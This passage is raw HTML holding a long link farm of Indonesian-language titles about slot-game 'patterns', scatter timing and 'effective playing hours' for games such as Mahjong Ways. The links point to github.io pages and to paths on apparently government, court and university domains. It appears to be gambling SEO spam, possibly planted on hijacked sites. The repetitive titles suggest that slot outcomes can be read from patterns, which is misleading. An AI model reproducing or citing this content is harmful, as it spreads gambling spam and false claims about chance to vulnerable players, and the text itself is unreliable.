href="https://beritapalingupdate.github.io/berita-populer/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Terjaga.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Terjaga</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol di Grid Reel Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menyikapi-Perubahan-Tempo.html">Pola Ritme Bermain Membentuk Cara Pemain Menyikapi Perubahan Tempo</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Arah-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Arah Game Digital</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terasa-Menguat-di-Tengah-Grid-Aktif.html">Dinamika Ritme Putaran dan Interaksi Scatter Terasa Menguat di Tengah Grid Aktif</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terlihat-Rapi-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terlihat Rapi dalam Sesi Bermain</a><br><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Tempo-Permainan-Terasa-Lebih-Halus-saat-Pola-Simbol-Terbentuk.html">Perubahan Tempo Permainan Terasa Lebih Halus saat Pola Simbol Terbentuk</a><br><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Terasa-Lebih-Jelas-saat-Pola-Simbol-Berulang-Muncul.html">Perubahan Tempo Permainan Terasa Lebih Jelas saat Pola Simbol Berulang Muncul</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Muncul-saat-Ritme-Permainan-Mulai-Terarah.html">Kejelasan Pertimbangan Pemain Muncul saat Ritme Permainan Mulai Terarah</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-dan-Cara-Membaca-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping dan Cara Membaca Jarak Kemunculan Simbol di Grid Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-serta-Fokus-Pemain.html">Jam Bermain Efektif dan Hubungannya dengan Ritme serta Fokus Pemain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Mulai-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Menguat di Tengah Beberapa Putaran Berjalan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Mulai-Aktif.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Mulai Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Permainan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terasa-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terasa Selaras dalam Ritme Bermain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-dan-Pola-Jarak-Kemunculan-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Pola Jarak Kemunculan Simbol di Grid Reel Aktif</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Mulai-Terasa-Mengarah-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Mengarah setelah Beberapa Putaran Berjalan</a><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menyikapi-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menyikapi Perubahan Tempo Permainan</a><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Arah Permainan Digital</a><a href="https://adsbeta10000.github.io/news/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Ritme Putaran dan Pola Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Rapi-dalam-Alur-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Rapi dalam Alur Bermain Stabil</a><a href="https://adsbeta10000.github.io/news/Perubahan-Tempo-Permainan-Mulai-Terasa-saat-Pola-Simbol-Berulang-Terlihat.html">Perubahan Tempo Permainan Mulai Terasa saat Pola Simbol Berulang Terlihat</a><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Ritme-Permainan-Mengalir.html">Kejelasan Pertimbangan Pemain Terbentuk saat Ritme Permainan Mengalir</a><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-dan-Cara-Membaca-Pola-Jarak-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping dan Cara Membaca Pola Jarak Simbol di Grid Aktif</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Terasa-Menguat-di-Tengah-Beberapa-Putaran-Aktif.html">Momentum Permainan Terasa Menguat di Tengah Beberapa Putaran Aktif</a><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Titik Perhatian saat Pola Mulai Terbentuk</a><a href="https://bharatanews.id/2018/02/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Membaca-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Membaca Arah Permainan</a><a href="https://bharatanews.id/2018/02/Dinamika-Momentum-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Momentum dan Interaksi Scatter Mulai Terlihat di Tengah Grid selama Putaran Aktif</a><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Stabil-saat-Ritme-Bermain-Terjaga.html">Reel Timing dan Sinkronisasi Putaran Terbaca Stabil saat Ritme Bermain Terjaga</a><a href="https://bharatanews.id/2018/02/Perubahan-Ritme-Permainan-Terasa-Bertahap-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Terasa Bertahap ketika Pola Simbol Muncul Berulang</a><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Mulai Konsisten</a><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-dan-Analisis-Jarak-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping dan Analisis Jarak Kemunculan Simbol di Grid Reel</a><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-serta-Fokus-Pemain.html">Jam Bermain Efektif dan Kaitannya dengan Ritme serta Fokus Pemain</a><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terasa-Mengarah-di-Tengah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Mengarah di Tengah Beberapa Putaran Berjalan</a><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas saat Pola Terbaca</a><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-terhadap-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain terhadap Dinamika Game Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Pola-Scatter-Terlihat-Lebih-Aktif-di-Tengah-Grid-Permainan.html">Dinamika Ritme Putaran dan Pola Scatter Terlihat Lebih Aktif di Tengah Grid Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Terbaca-Selaras-dalam-Sesi-Bermain.html">Reel Timing dan Sinkronisasi Putaran Mulai Terbaca Selaras dalam Sesi Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Simbol-Mulai-Konsisten.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Simbol Mulai Konsisten</a><a href="https://beritapalingupdate.github.io/berita-populer/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Ritme-Permainan-Menguat.html">Kejelasan Pertimbangan Pemain Terbentuk saat Ritme Permainan Menguat</a><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-Membuka-Pola-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping Membuka Pola Jarak Simbol di Grid Reel Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-Bermain.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Stabil-di-Tengah-Beberapa-Putaran-Berlangsung.html">Momentum Permainan Mulai Terasa Stabil di Tengah Beberapa Putaran Berlangsung</a><a href="https://beritapalingupdate.github.io/berita-populer/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Terbaca</a><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Alur.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Alur</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Menguat-di-Tengah-Grid.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Menguat di Tengah Grid</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Terlihat-di-Tengah-Grid-selama-Permainan-Berjalan.html">Dinamika Ritme Putaran dan Interaksi Scatter Terlihat di Tengah Grid selama Permainan Berjalan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Teratur-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Teratur dalam Sesi Bermain Stabil</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Perubahan-Tempo-Permainan-Mulai-Terasa-saat-Pola-Simbol-Berulang-Muncul.html">Perubahan Tempo Permainan Mulai Terasa saat Pola Simbol Berulang Muncul</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Permainan-Menguat.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Permainan Menguat</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Reel</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Fokus-Bermain.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Fokus Bermain</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Momentum-Permainan-Terasa-Mulai-Mengarah-setelah-Beberapa-Putaran-Aktif.html">Momentum Permainan Terasa Mulai Mengarah setelah Beberapa Putaran Aktif</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Terlihat.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Terlihat</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Pola-Ritme-Bermain-dan-Cara-Pemain-Menyikapi-Transisi-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menyikapi Transisi Permainan</a><a href="https://jurnalunivacehacid.github.io/berita-hari-ini/Fenomena-Pola-Permainan-dan-Dinamika-Pengambilan-Keputusan-Digital.html">Fenomena Pola Permainan dan Dinamika Pengambilan Keputusan Digital</a><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-Permainan-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-selama-Putaran.html">Dinamika Momentum Permainan dan Pola Scatter Terlihat di Tengah Grid selama Putaran</a><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terbentuk-saat-Ritme-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbentuk saat Ritme Permainan Stabil</a><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Bermain-Terasa-Nyata-ketika-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Bermain Terasa Nyata ketika Pola Simbol Muncul Berulang</a><a href="https://adsbeta10000.github.io/news/Kejelasan-Fokus-Pemain-Meningkat-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Fokus Pemain Meningkat saat Pola Permainan Mulai Terbaca</a><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Mengungkap-Pola-Jarak-Simbol-dalam-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Pola Jarak Simbol dalam Grid Aktif</a><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-Berkaitan-dengan-Ritme-Permainan-dan-Kondisi-Mental.html">Jam Bermain Efektif Berkaitan dengan Ritme Permainan dan Kondisi Mental</a><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Terasa-Menguat-di-Tengah-Beberapa-Siklus-Putaran.html">Momentum Permainan Terasa Menguat di Tengah Beberapa Siklus Putaran</a><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Perhatian-saat-Pola-Aktif.html">Fokus Area Tengah Grid Kembali Menjadi Titik Perhatian saat Pola Aktif</a><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Pola Ritme Bermain dan Cara Pemain Menilai Arah Permainan Digital</a><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-di-Platform-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain di Platform Digital</a><a href="https://bharatanews.id/2018/02/Dinamika-Ritme-dan-Interaksi-Scatter-Mulai-Terasa-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Interaksi Scatter Mulai Terasa di Tengah Grid selama Putaran Aktif</a><a href="https://bharatanews.id/2018/02/Reel-Timing-dan-Sinkronisasi-Putaran-Terbaca-Lebih-Rapi-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbaca Lebih Rapi dalam Sesi Bermain Stabil</a><a href="https://bharatanews.id/2018/02/Perubahan-Tempo-Permainan-Muncul-Perlahan-saat-Pola-Simbol-Berulang-Terlihat.html">Perubahan Tempo Permainan Muncul Perlahan saat Pola Simbol Berulang Terlihat</a><a href="https://bharatanews.id/2018/02/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Menyatu.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Menyatu</a><a href="https://bharatanews.id/2018/02/Scatter-Interval-Mapping-dan-Cara-Membaca-Jarak-Simbol-di-Grid-Reel-Aktif.html">Scatter Interval Mapping dan Cara Membaca Jarak Simbol di Grid Reel Aktif</a><a href="https://bharatanews.id/2018/02/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Fokus yang Terjaga</a><a href="https://bharatanews.id/2018/02/Momentum-Permainan-Mulai-Terlihat-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terlihat Konsisten setelah Beberapa Putaran Berjalan</a><a href="https://bharatanews.id/2018/02/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Permainan-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Permainan Terbentuk</a><a href="https://bharatanews.id/2018/02/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Alur-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Alur Permainan</a><a href="https://bharatanews.id/2018/02/Fenomena-Pola-Permainan-dan-Cara-Pemain-MenyHikapi-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menyikapi Dinamika Game Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-Aktif.html">Dinamika Momentum Putaran dan Pola Scatter Mulai Terbaca di Tengah Grid Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Lebih-Selaras-dalam-Ritme-Bermain.html">Reel Timing dan Sinkronisasi Putaran Terasa Lebih Selaras dalam Ritme Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Perubahan-Ritme-Permainan-Terlihat-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terlihat Bertahap saat Pola Simbol Muncul Konsisten</a><a href="https://beritapalingupdate.github.io/berita-populer/Scatter-Interval-Mapping-dan-Pola-Jarak-Kemunculan-Simbol-di-Grid-Reel.html">Scatter Interval Mapping dan Pola Jarak Kemunculan Simbol di Grid Reel</a><a href="https://beritapalingupdate.github.io/berita-populer/Jam-Bermain-Efektif-dan-Kaitannya-dengan-Ritme-serta-Fokus-Bermain.html">Jam Bermain Efektif dan Kaitannya dengan Ritme serta Fokus Bermain</a><a href="https://beritapalingupdate.github.io/berita-populer/Momentum-Permainan-Mulai-Terasa-Mengarah-setelah-Beberapa-Putaran-Aktif.html">Momentum Permainan Mulai Terasa Mengarah setelah Beberapa Putaran Aktif</a><a href="https://beritapalingupdate.github.io/berita-populer/Pola-Ritme-Bermain-dan-Cara-Pemain-Menanggapi-Transisi-Permainan.html">Pola Ritme Bermain dan Cara Pemain Menanggapi Transisi Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Fenomena-Pola-Permainan-dan-Dinamika-Persepsi-Pemain-Digital.html">Fenomena Pola Permainan dan Dinamika Persepsi Pemain Digital</a><a href="https://beritapalingupdate.github.io/berita-populer/Dinamika-Ritme-Putaran-dan-Interaksi-Scatter-Mulai-Terlihat-di-Tengah-Grid-Permainan.html">Dinamika Ritme Putaran dan Interaksi Scatter Mulai Terlihat di Tengah Grid Permainan</a><a href="https://beritapalingupdate.github.io/berita-populer/Reel-Timing-dan-Sinkronisasi-Putaran-Terbentuk-Perlahan-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terbentuk Perlahan dalam Ritme Bermain Stabil</a><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Ritme-Putaran-dan-Respons-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Ritme Putaran dan Respons Scatter Terbaca di Tengah Grid Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Pola-Sinkronisasi-Putaran-Mahjong-Ways-1-dalam-Alur-Stabil.html">Reel Timing dan Pola Sinkronisasi Putaran Mahjong Ways 1 dalam Alur Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-dan-Perubahan-Tempo-Bermain-pada-Grid-Mahjong-Ways-3.html">Interaksi Simbol dan Perubahan Tempo Bermain pada Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a 